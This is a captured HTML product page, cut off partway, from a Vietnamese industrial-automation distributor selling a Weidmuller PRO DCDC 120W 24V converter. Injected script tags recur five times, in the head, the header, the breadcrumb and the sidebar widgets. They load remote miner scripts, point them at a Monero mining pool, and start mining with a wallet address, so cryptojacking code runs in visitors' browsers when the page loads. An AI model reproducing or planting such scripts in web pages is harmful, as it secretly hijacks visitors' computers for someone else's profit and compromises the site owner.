

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tienhungtech.com/san-pham/dai-ly-phan-phoi-weidmuller-da-nang--viet-nam---bo-chuyen-doi-nguon-dc-120w-24vdc-5a-dong-pro-dcdc-weidmuller--dcdc-converter-120w-24vdc-5a-pro-dcdc-weidmuller---2001800000---pro-dcdc-120w-24v-5a-22111
body_size: 11944
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER Đ&#192; NẴNG, VIỆT NAM - BỘ CHUYỂN ĐỔI NGUỒN DC 120W 24VDC 5A D&#210;NG PRO DCDC WEIDMULLER, DCDC CONVERTER 120W 24VDC 5A PRO DCDC WEIDMULLER - 2001800000 - PRO DCDC 120W 24V 5A - TienHungTech.com</title>
    <link href="/Content/css?v=ACatK0z1vj4gxAQvIcTmJgv2fbCITj8TBYlqI0y4aFY1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>









<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

</head>
<body>
<header id="header" class="header full">
    <div class="header-mobile full clearfix">
        <div class="container">
            <div class="left-content">
                <div class="menu-mobile-icon pull-left">
                    <i class="fa fa-bars"></i>
                </div>
                <div class="logo pull-left">
                    <a href="#">Logo</a>
                </div>
            </div>
            <div class="right-content">
                <div class="mobile-search">
                    <form>
                        <input type="text" id="txtMoSearch" name="txtMoSearch" placeholder="Tim kiem" />
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
<div class="header-content">
    <div class="top-header full clearfix">
        <div class="container">







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            <div class="sologan pull-left"><span>FOR YOUR PROSPERITY!</span></div>
            <ul class="language pull-right">
                <li>Chọn ngôn ngữ</li>
                <li class="vn"></li>
                <li class="en"></li>
            </ul>
            <div class="top-search pull-right">
                <form>
                    <input type="text" id="txtSearch" name="txtSearch" placeholder="Tìm kiếm" />
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div>
        </div>
    </div>
    <div class="mid-header full clearfix">
        <div class="container">
            <div class="logo">
                <a href="/"><img src="/Images/logo-tienhungtech.jpg" /></a>
            </div>
            <div class="adv">
                <div class="banner">
                    <a target="_blank"><img src="/Document/files/WEB%20BANNER_001_jpeg.jpg" /></a>
                </div>
                <div class="info-contact">
                    <div class="hotline">
                        <i class="fa fa-phone"></i>
                        <div class="content">
                            <span class="mobile">028 62828 668</span>
                            <span class="email">info@tienhungtech.com</span>
                        </div>
                    </div>
                    <div class="address">
                        <i class="fa fa-home"></i>
                        <div class="content">
                                            <span class="ward">1/80 Cầu X&#233;o </span>
                                    <span class="provine">  Phường T&#226;n Sơn Nh&#236;  Quận T&#226;n Ph&#250;  TP.HCM </span>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="main-nav full clearfix">
        <div class="container">
            <ul class="nav navbar-nav">
                <li><a href="/">Trang chủ</a></li>
                <li><a href="/gioi-thieu">Giới thiệu</a></li>
                <li><a href="/san-pham">Sản phẩm</a></li>
                <li><a href="/dich-vu-du-an">Dịch vụ - Dự án</a></li>
                <li><a href="/kho-hang">Kho hàng</a></li>
                <li><a href="/tin-tuc">Tin tức</a></li>
                <li><a href="/lien-he" title="Liên hệ">Liên hệ</a></li>
            </ul>
            <ul class="social">
                <li><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" target="_blank" title="facebook"><i class="fa fa-facebook"></i></a></li>
                <li><a href="" target="_blank" title="google"><i class="fa fa-google" ></i></a></li>
                <li><a href="" target="_blank" title="twitter"><i class="fa fa-twitter"></i></a></li>
                <li><a href="" target="_blank" title="youtube"><i class="fa fa-youtube-play"></i></a></li>
            </ul>
        </div>
    </nav>
</div>

</header>
<main class="body-content full clearfix">
    





<div class="page-category page-product">
    <section class="breadcrumb-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Trang chủ">Trang chủ</a></li>
                        <li><a href="/danh-muc/weidmuller-viet-nam">WEIDMULLER VIỆT NAM</a></li>
                        <li><a href="/danh-muc/weidmuller-viet-nam/bo-nguon---power-supply-weidmuller">BỘ NGUỒN - POWER SUPPLY WEIDMULLER</a></li>
                        <li class="active">ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER Đ&#192; NẴNG, VIỆT NAM - BỘ CHUYỂN ĐỔI NGUỒN DC 120W 24VDC 5A D&#210;NG PRO DCDC WEIDMULLER, DCDC CONVERTER 120W 24VDC 5A PRO DCDC WEIDMULLER - 2001800000 - PRO DCDC 120W 24V 5A</li>
                    </ol>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                </div>
            </div>
        </div>
    </section>
    <section class="main-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    
<aside class="left-content">
    
    <div class="widget full clearfix">
        <h4 class="title-option">Danh mục</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li>
                            <a href="javascript:;" title="WEIDMULLER VIỆT NAM"><i class="fa fa-caret-right"></i>WEIDMULLER VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/bo-nguon---power-supply-weidmuller" title="BỘ NGUỒN - POWER SUPPLY WEIDMULLER"><i class="fa fa-caret-right"></i>BỘ NGUỒN - POWER SUPPLY WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/chong-set-lan-truyen-weidmuller" title="CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER"><i class="fa fa-caret-right"></i>CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/ethernet-switch-weidmuller" title="ETHERNET SWITCH WEIDMULLER"><i class="fa fa-caret-right"></i>ETHERNET SWITCH WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/thiet-bi-an-toan---chuyen-doi---dieu-khien-weidmuller" title="THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER"><i class="fa fa-caret-right"></i>THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/cau-dau-day----terminal-block-weidmuller" title="CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER"><i class="fa fa-caret-right"></i>CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/phu-kien-" title="PHỤ KIỆN "><i class="fa fa-caret-right"></i>PHỤ KIỆN </a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="RITTAL VIỆT NAM"><i class="fa fa-caret-right"></i>RITTAL VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/may-lanh-rittal" title="M&#193;Y LẠNH RITTAL"><i class="fa fa-caret-right"></i>M&#193;Y LẠNH RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/quat-hut-rittal" title="QUẠT H&#218;T RITTAL"><i class="fa fa-caret-right"></i>QUẠT H&#218;T RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/tu-dien-rittal" title="TỦ ĐIỆN RITTAL"><i class="fa fa-caret-right"></i>TỦ ĐIỆN RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/phu-kien-rittal" title="PHỤ KIỆN RITTAL"><i class="fa fa-caret-right"></i>PHỤ KIỆN RITTAL</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="PILZ  VIỆT NAM"><i class="fa fa-caret-right"></i>PILZ  VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/ro-le-an-toan---safety-relay---relay-pilz" title="RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ"><i class="fa fa-caret-right"></i>RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/monitoring-relays---line-inspection-and-brake-control-devices" title="MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES"><i class="fa fa-caret-right"></i>MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/cam-bien---sensor-pilz" title="CẢM BIẾN - SENSOR PILZ"><i class="fa fa-caret-right"></i>CẢM BIẾN - SENSOR PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/thiet-bi-dieu-khien---hien-thi-pilz" title="THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/murr-elektronik-viet-nam" title="MURR ELEKTRONIK VIỆT NAM"><i class="fa fa-caret-right"></i>MURR ELEKTRONIK VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP"><i class="fa fa-caret-right"></i>PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-" title="Đ&#200;N LED."><i class="fa fa-caret-right"></i>Đ&#200;N LED.</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-cho-may" title="Đ&#200;N LED CHO M&#193;Y"><i class="fa fa-caret-right"></i>Đ&#200;N LED CHO M&#193;Y</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/quat-va-bo-loc" title="QUẠT V&#192; BỘ LỌC"><i class="fa fa-caret-right"></i>QUẠT V&#192; BỘ LỌC</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/junction-box-push-button-box" title="JUNCTION BOX-PUSH BUTTON BOX"><i class="fa fa-caret-right"></i>JUNCTION BOX-PUSH BUTTON BOX</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/siemens-viet-nam" title="SIEMENS VIỆT NAM"><i class="fa fa-caret-right"></i>SIEMENS VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="THIẾT BỊ ĐIỆN TỔNG HỢP"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN TỔNG HỢP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/dong-cat" title="Đ&#211;NG CẮT"><i class="fa fa-caret-right"></i>Đ&#211;NG CẮT</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/controller" title="CONTROLLER"><i class="fa fa-caret-right"></i>CONTROLLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/hmi" title="HMI"><i class="fa fa-caret-right"></i>HMI</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/bien-tan" title="BIẾN TẦN"><i class="fa fa-caret-right"></i>BIẾN TẦN</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/thiet-bi-dien---tu-dong" title="THIẾT BỊ ĐIỆN - TỰ ĐỘNG"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN - TỰ ĐỘNG</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;"><i class="fa fa-caret-right"></i>ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/motor---servo-siemens" title="MOTOR - SERVO SIEMENS"><i class="fa fa-caret-right"></i>MOTOR - SERVO SIEMENS</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/thiet-bi-hiwin" title="THIẾT BỊ HIWIN"><i class="fa fa-caret-right"></i>THIẾT BỊ HIWIN</a>
                                    </li>
                            </ul>
                    </li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>



    
    <div class="widget full clearfix">
        <h4 class="title-option">Thương Hiệu</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li><a href="/thuong-hieu/abb" title="ABB"><i class="fa fa-caret-right"></i>ABB</a></li>
                    <li><a href="/thuong-hieu/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/eaton-moeller-viet-nam" title="EATON MOELLER VIỆT NAM"><i class="fa fa-caret-right"></i>EATON MOELLER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/finder" title="FINDER"><i class="fa fa-caret-right"></i>FINDER</a></li>
                    <li><a href="/thuong-hieu/hiwin" title="HIWIN"><i class="fa fa-caret-right"></i>HIWIN</a></li>
                    <li><a href="/thuong-hieu/legrand-viet-nam" title="LEGRAND VIỆT NAM"><i class="fa fa-caret-right"></i>LEGRAND VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/mitsubishi-electric" title="MITSUBISHI ELECTRIC"><i class="fa fa-caret-right"></i>MITSUBISHI ELECTRIC</a></li>
                    <li><a href="/thuong-hieu/murr-elektronik-" title="MURR ELEKTRONIK "><i class="fa fa-caret-right"></i>MURR ELEKTRONIK </a></li>
                    <li><a href="/thuong-hieu/omron" title="OMRON"><i class="fa fa-caret-right"></i>OMRON</a></li>
                    <li><a href="/thuong-hieu/phoenix-contact" title="PHOENIX CONTACT"><i class="fa fa-caret-right"></i>PHOENIX CONTACT</a></li>
                    <li><a href="/thuong-hieu/pilz" title="PILZ"><i class="fa fa-caret-right"></i>PILZ</a></li>
                    <li><a href="/thuong-hieu/rittal" title="RITTAL"><i class="fa fa-caret-right"></i>RITTAL</a></li>
                    <li><a href="/thuong-hieu/schaffner-viet-nam" title="SCHAFFNER VIỆT NAM"><i class="fa fa-caret-right"></i>SCHAFFNER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/schneider" title="SCHNEIDER"><i class="fa fa-caret-right"></i>SCHNEIDER</a></li>
                    <li><a href="/thuong-hieu/siemens" title="SIEMENS"><i class="fa fa-caret-right"></i>SIEMENS</a></li>
                    <li><a href="/thuong-hieu/sigea" title="SIGEA"><i class="fa fa-caret-right"></i>SIGEA</a></li>
                    <li><a href="/thuong-hieu/tien-hung-led" title="TIẾN HƯNG LED"><i class="fa fa-caret-right"></i>TIẾN HƯNG LED</a></li>
                    <li><a href="/thuong-hieu/weidmuller-" title="WEIDMULLER "><i class="fa fa-caret-right"></i>WEIDMULLER </a></li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>

</aside>




                </div>
                <div class="col-md-9">
                    <div class="right-content">
                        <div class="cat-detail-inner full clearfix">
                            <div class="product-title full">
                                <h1>ĐẠI L&#221; PH&#194;N PHỐI WEIDMULLER Đ&#192; NẴNG, VIỆT NAM - BỘ CHUYỂN ĐỔI NGUỒN DC 120W 24VDC 5A D&#210;NG PRO DCDC WEIDMULLER, DCDC CONVERTER 120W 24VDC 5A PRO DCDC WEIDMULLER - 2001800000 - PRO DCDC 120W 24V 5A</h1>
                            </div>
                            <div class="product-detail-content">
                                <div class="row">
                                    <div class="col-md-6">
                                        <img class="img-product" src="/Thumb/Product/lg//2018-09/2001800000_PRO_DCDC_120W_24V_5A.jpg" />
                                    </div>
                                    <div class="col-md-6">
                                        <div class="des-product">
                                            <h4 class="code-sp">Mã sản phẩm: 2001800000</h4>
                                            <ul class="summary-product">
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Nhà sản xuất</b>: WEIDMULLER </li>
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Loại sản phẩm</b>: BỘ NGUỒN - POWER SUPPLY WEIDMULLER</li>
                                                <li><i class="fa fa-arrow-circle-o-right"></i> <b>Mô tả</b>: Đại l&#253; bộ nguồn Weidmuller Việt Nam. Bộ chuyển đổi nguồn từ DC sang DC d&#242;ng PRO DC/DC của Weidmuller, m&#227; h&#224;ng 2001800000 - PRO DCDC 120W 24V 5A, đầu v&#224;o điện &#225;p DC từ 14-32 VDC, đầu ra c&#244;ng suất 120W (24 VDC &#177; 1 % / 5A), c&#243; chế độ bảo vệ qu&#225; tải v&#224; chống s&#233;t dạng varistor, vỏ kim loại tản nhiệt v&#224; chống nhiễu tốt, c&#243; led hiển thị trạng th&#225;i, đạt IP20, gắn được tr&#234;n thanh Dinrail, kết nối d&#226;y dạng vặn v&#237;t (screw connection). Đại l&#253; ph&#226;n phối Weidmuller tại Đ&#224; Nẵng, Việt Nam.</li>
                                            </ul>
                                            <div class="contact-buy">
                                                <div class="well well-sm">
                                                    CÔNG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG Xin kính chào quý khách hàng.
                                                    <p>
                                                        Để nhận được báo giá tốt nhất cho sản phẩm này vui lòng liên hệ
                                                        <strong style="color: red">Hotline</strong>: <b>028 62828 668</b> hoặc <b>+84 933 744 776</b>. Ngoài ra quý khách có thể gởi <a href="/lien-he" target="_blank">Liên hệ</a>, chúng tôi sẽ liên hệ lại trong thời gian sớm nhất!.
                                                    </p>
                                                    <p>Cảm ơn quý khách đã quan tâm tới sản phẩm của Tiến Hưng!</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <div class="detail-product">
                                        <div class="content">
                                            <div style="text-align:center">C&Ocirc;NG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG TỰ H&Agrave;O L&Agrave; ĐẠI L&Yacute; PH&Acirc;N PHỐI CH&Iacute;NH THỨC C&Aacute;C SẢN PHẨM CỦA THƯƠNG HIỆU WEIDMULLER (GERMANY) TẠI VIỆT NAM:</div>
<br />
Qu&iacute; kh&aacute;ch c&oacute; thể tham khảo catalog c&aacute;c sản phẩm bộ nguồn chuyển đổi - power supply thương hiệu Weidmuller ( Đức) theo đường link b&ecirc;n dưới :<br />
https://catalog.weidmueller.com/procat/Group.jsp;jsessionid=D8A5A75268D5B3DD82C44EA076620D65?groupId=(%22group69976350361659%22)&amp;page=Group<br />
<br />
Hoặc click v&agrave;o mục 0: complete catalogue của đường link:<br />
http://www.weidmuller.com/us/downloads/pdf-catalogs---datasheets/electronics--power-supplies<br />
<br />
Chi tiết kỹ thuật cho ri&ecirc;ng bộ nguồn&nbsp;PRO DC/DC WEIDMULLER - 2001800000 - PRO DCDC 120W 24V 5A&nbsp;, vui l&ograve;ng xem link sau:<br />
http://catalog.weidmueller.com/catalog/Start.do?&amp;ObjectID=2001800000<br />
<br />
Tag:&nbsp;<br />
<br />
Nh&agrave; ph&acirc;n phối Weidmuller, Đại l&yacute; Weidmuller Việt Nam, Distributor Weidmuller Việt Nam,&nbsp;Đại l&yacute; Weidmuller, Đại l&yacute;&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;Đại l&yacute; Weidmuller H&agrave; Nội,&nbsp;Đại l&yacute; Weidmuller Bắc Ninh,&nbsp;Đại l&yacute; Weidmuller Hải Ph&ograve;ng,&nbsp;Đại l&yacute; Weidmuller Đ&agrave; Nẵng,&nbsp;Đại l&yacute; Weidmuller Quảng Nam,&nbsp;Đại l&yacute; Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;Đại l&yacute; Weidmuller Vũng T&agrave;u,&nbsp;Đại l&yacute; Weidmuller Ph&uacute; Mỹ,&nbsp;Đại l&yacute; Weidmuller B&igrave;nh Dương,&nbsp;Đại l&yacute; Weidmuller Đồng Nai,&nbsp;Đại l&yacute; Weidmuller Long An,&nbsp;Đại l&yacute; Weidmuller Cần Thơ,&nbsp;Đại l&yacute; Weidmuller Huế, nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Huế,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Ninh B&igrave;nh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Dung Quất,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vsip 1,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Vsip 2,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Long An,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Weidmuller Cần Thơ, distributor&nbsp;Weidmuller Việt Nam,&nbsp;distributor&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;distributor&nbsp;Weidmuller,&nbsp;distributor&nbsp;Weidmuller H&agrave; Nội,&nbsp;distributor&nbsp;Weidmuller Bắc Ninh,&nbsp;distributor&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;distributor&nbsp;Weidmuller&nbsp; Huế ,&nbsp;distributor&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;distributor&nbsp;Weidmuller Quảng Nam,&nbsp;distributor&nbsp;Weidmuller Dung Quất,&nbsp;distributor&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;distributor&nbsp;Weidmuller B&igrave;nh Định,&nbsp;distributor&nbsp;Weidmuller Đồng Nai,&nbsp;distributor&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;distributor&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;distributor&nbsp;Weidmuller C&aacute;t L&aacute;i,&nbsp;distributor&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;distributor&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;distributor&nbsp;Weidmuller VSIP 1,&nbsp;distributor&nbsp;Weidmuller VSIP 2,&nbsp;distributor&nbsp;Weidmuller VSIP I,&nbsp;distributor&nbsp;Weidmuller VSIP II,&nbsp;distributor&nbsp;Weidmuller Long An,&nbsp;distributor&nbsp;Weidmuller Cần Thơ, nh&agrave; cung cấp&nbsp;Weidmuller,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; cung 